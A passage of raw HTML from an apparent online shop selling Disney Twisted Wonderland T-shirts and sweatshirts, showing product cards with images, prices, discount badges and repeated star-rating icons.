  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="487">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-azul-sign-here-please-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1068/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Azul Sign Here Please   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-azul-sign-here-please-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Azul Sign Here Please   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="481">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-twisted-wonderland-classic-t-shirt-rb0301-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1046/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-12-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Twisted Wonderland Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-twisted-wonderland-classic-t-shirt-rb0301-4" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Twisted Wonderland Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://twistedwonderland.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="373">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-azul-ashengrotto-twisted-wonderland-pullover-sweatshirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/745/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-37-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Sweatshirts - Azul Ashengrotto (Twisted Wonderland) Pullover Sweatshirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-azul-ashengrotto-twisted-wonderland-pullover-sweatshirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Sweatshirts - Azul Ashengrotto (Twisted Wonderland) Pullover Sweatshirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

